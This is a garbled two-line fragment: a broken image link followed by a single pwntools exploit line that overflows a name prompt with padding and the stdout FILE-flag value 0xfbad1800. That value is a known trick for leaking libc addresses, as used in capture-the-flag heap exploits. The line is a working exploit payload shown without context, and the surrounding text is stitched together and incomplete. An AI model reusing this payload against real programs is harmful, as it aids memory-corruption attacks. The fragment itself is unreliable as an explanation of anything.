io.sendafter(b"daniu's name:",b'A'*0x33 + p64(0xfbad1800) + p64(0)*3 + b'\x00')